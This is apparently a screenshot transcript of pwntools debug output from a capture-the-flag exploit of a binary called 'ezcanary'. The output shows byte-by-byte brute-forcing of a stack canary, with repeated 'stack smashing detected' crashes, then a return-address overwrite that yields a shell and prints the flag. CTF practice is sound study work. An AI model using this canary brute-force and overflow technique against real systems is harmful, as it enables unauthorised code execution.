 1 2 3 4 2 拼 14:08
kali@kali: ~/Desktop
文件 动作 编辑 查看 帮助
00000010 e5 ba 8f e4 b8 80 e5 ae 9a e5 be 88 e5 ae 89 e5 |····|····|····|····|
00000020 85 a8 e5 90 a7 ce b5 3d ce b5 3d ce b5 3d 28 7e |····|···=|··=·|·=(~|
00000030 ef bf a3 e2 96 bd ef bf a3 29 7e 0a e4 bd a0 e8 |····|····|·)~·|····|
00000040 a7 89 e5 be 97 e5 91 a2 ef bc 9f 0a |····|····|····|
0000004c
[DEBUG] Sent 0×60 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000050 61 61 61 61 61 61 61 61 00 49 40 05 d0 48 51 68 |aaaa|aaaa|·I@·|·HQh|
00000060
[DEBUG] Received 0×20 bytes:
00000000 e6 9c 89 e6 9c ac e4 ba 8b e5 b0 b1 e6 9d a5 68 |····|····|····|···h|
00000010 61 63 6b e6 88 91 e5 90 a7 28 2a 5e 5f 5e 2a 29 |ack·|····|·(*^|_^*)|
00000020
[DEBUG] Received 0×1 bytes:
b'\n'
[DEBUG] Sent 0×2 bytes:
b'1\n'
b'\x00I@\x05\xd0HQh'
[DEBUG] Received 0×18 bytes:
00000000 e6 88 91 e4 bf 9d e6 8a a4 e5 bc 80 e4 ba 86 e8 |····|····|····|····|
00000010 bf 99 e4 b9 88 e5 a4 9a |····|····|
00000018
[DEBUG] Received 0×4c bytes:
00000000 0a e6 83 b3 e5 bf 85 e6 88 91 e7 9a 84 e7 a8 8b |····|····|····|····|
00000010 e5 ba 8f e4 b8 80 e5 ae 9a e5 be 88 e5 ae 89 e5 |····|····|····|····|
00000020 85 a8 e5 90 a7 ce b5 3d ce b5 3d ce b5 3d 28 7e |····|···=|··=·|·=(~|
00000030 ef bf a3 e2 96 bd ef bf a3 29 7e 0a e4 bd a0 e8 |····|····|·)~·|····|
00000040 a7 89 e5 be 97 e5 91 a2 ef bc 9f 0a |····|····|····|
0000004c
[DEBUG] Sent 0×2 bytes:
b'1\n'
[DEBUG] Received 0×20 bytes:
00000000 e6 9c 89 e6 9c ac e4 ba 8b e5 b0 b1 e6 9d a5 68 |····|····|····|···h|
00000010 61 63 6b e6 88 91 e5 90 a7 28 2a 5e 5f 5e 2a 29 |ack·|····|·(*^|_^*)|
00000020
[DEBUG] Sent 0×9 bytes:
b'cat flag\n'
/home/kali/Desktop/canary.py:33: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.recvuntil('flag is one_by_one_bruteforce')
[DEBUG] Received 0×1 bytes:
b'\n'
[DEBUG] Received 0×1e bytes:
b'flag is one_by_one_bruteforce\n'
[DEBUG] Sent 0×71 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000050 61 61 61 61 61 61 61 61 00 49 40 05 d0 48 51 68 |aaaa|aaaa|·I@·|·HQh|
00000060 61 61 61 61 61 61 61 61 36 12 40 00 00 00 00 00 |aaaa|aaaa|6·@·|····|
00000070 0a |·|
00000071
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0×3 bytes:
b'ls\n'
[DEBUG] Received 0×26 bytes:
b'bin\n'
b'dev\n'
b'ezcanary\n'
b'flag\n'
b'lib\n'
b'lib32\n'
b'lib64\n'
bin
dev
ezcanary
flag
lib
lib32
lib64
$ cat flag
[DEBUG] Sent 0×9 bytes:
b'cat flag\n'
[DEBUG] Received 0×2b bytes:
b'flag{9332f920-5248-466a-992f-da87c270ab89}\n'
flag{9332f920-5248-466a-992f-da87c270ab89}
$
00000021
[DEBUG] Sent 0×2 bytes:
b'1\n'
[DEBUG] Received 0×18 bytes:
00000000 e6 88 91 e4 bf 9d e6 8a a4 e5 bc 80 e4 ba 86 e8 |····|····|····|····|
00000010 bf 99 e4 b9 88 e5 a4 9a |····|····|
00000018
[DEBUG] Received 0×4c bytes:
00000000 0a e6 83 b3 e5 bf 85 e6 88 91 e7 9a 84 e7 a8 8b |····|····|····|····|
00000010 e5 ba 8f e4 b8 80 e5 ae 9a e5 be 88 e5 ae 89 e5 |····|····|····|····|
00000020 85 a8 e5 90 a7 ce b5 3d ce b5 3d ce b5 3d 28 7e |····|···=|··=·|·=(~|
00000030 ef bf a3 e2 96 bd ef bf a3 29 7e 0a e4 bd a0 e8 |····|····|·)~·|····|
00000040 a7 89 e5 be 97 e5 91 a2 ef bc 9f 0a |····|····|····|
0000004c
[DEBUG] Sent 0×5a bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000050 61 61 61 61 61 61 61 61 00 6c |aaaa|aaaa|·l|
0000005a
[DEBUG] Received 0×37 bytes:
b'*** stack smashing detected ***: ./ezcanary terminated\n'
[DEBUG] Received 0×21 bytes:
00000000 e6 9c 89 e6 9c ac e4 ba 8b e5 b0 b1 e6 9d a5 68 |····|····|····|···h|
00000010 61 63 6b e6 88 91 e5 90 a7 28 2a 5e 5f 5e 2a 29 |ack·|····|·(*^|_^*)|
00000020 0a |·|
00000021
[DEBUG] Sent 0×2 bytes:
b'1\n'
[DEBUG] Received 0×18 bytes:
00000000 e6 88 91 e4 bf 9d e6 8a a4 e5 bc 80 e4 ba 86 e8 |····|····|····|····|
00000010 bf 99 e4 b9 88 e5 a4 9a |····|····|
00000018
[DEBUG] Received 0×4c bytes:
00000000 0a e6 83 b3 e5 bf 85 e6 88 91 e7 9a 84 e7 a8 8b |····|····|····|····|
00000010 e5 ba 8f e4 b8 80 e5 ae 9a e5 be 88 e5 ae 89 e5 |····|····|····|····|
00000020 85 a8 e5 90 a7 ce b5 3d ce b5 3d ce b5 3d 28 7e |····|···=|··=·|·=(~|
00000030 ef bf a3 e2 96 bd ef bf a3 29 7e 0a e4 bd a0 e8 |····|····|·)~·|····|
00000040 a7 89 e5 be 97 e5 91 a2 ef bc 9f 0a |····|····|····|
0000004c
[DEBUG] Sent 0×5a bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000050 61 61 61 61 61 61 61 61 00 6d |aaaa|aaaa|·m|
0000005a
[DEBUG] Received 0×37 bytes:
b'*** stack smashing detected ***: ./ezcanary terminated\n'
[DEBUG] Received 0×21 bytes:
00000000 e6 9c 89 e6 9c ac e4 ba 8b e5 b0 b1 e6 9d a5 68 |····|····|····|···h|
00000010 61 63 6b e6 88 91 e5 90 a7 28 2a 5e 5f 5e 2a 29 |ack·|····|·(*^|_^*)|
00000020 0a |·|
00000021
[DEBUG] Sent 0×2 bytes:
b'1\n'
[DEBUG] Received 0×18 bytes:
00000000 e6 88 91 e4 bf 9d e6 8a a4 e5 bc 80 e4 ba 86 e8 |····|····|····|····|
00000010 bf 99 e4 b9 88 e5 a4 9a |····|····|
00000018
[DEBUG] Received 0×4c bytes:
00000000 0a e6 83 b3 e5 bf 85 e6 88 91 e7 9a 84 e7 a8 8b |····|····|····|····|
00000010 e5 ba 8f e4 b8 80 e5 ae 9a e5 be 88 e5 ae 89 e5 |····|····|····|····|
00000020 85 a8 e5 90 a7 ce b5 3d ce b5 3d ce b5 3d 28 7e |····|···=|··=·|·=(~|
00000030 ef bf a3 e2 96 bd ef bf a3 29 7e 0a e4 bd a0 e8 |····|····|·)~·|····|
00000040 a7 89 e5 be 97 e5 91 a2 ef bc 9f 0a |····|····|····|
0000004c
[DEBUG] Sent 0×5a bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000050 61 61 61 61 61 61 61 61 00 6e |aaaa|aaaa|·n|
0000005a
[DEBUG] Received 0×58 bytes:
00000000 2a 2a 2a 20 73 74 61 63 6b 20 73 6d 61 73 68 69 |*** |stac|k sm|ashi|
00000010 6e 67 20 64 65 74 65 63 74 65 64 20 2a 2a 2a 3a |ng d|etec|ted |***:|
00000020 20 2e 2f 65 7a 63 61 6e 61 72 79 20 74 65 72 6d | ./e|zcan|ary |term|
00000030 69 6e 61 74 65 64 0a e6 9c 89 e6 9c ac e4 ba 8b |inat|ed··|····|····|
00000040 e5 b0 b1 e6 9d a5 68 61 63 6b e6 88 91 e5 90 a7 |····|··ha|ck··|····|
00000050 28 2a 5e 5f 5e 2a 29 0a |(*^_|^*)·|
00000058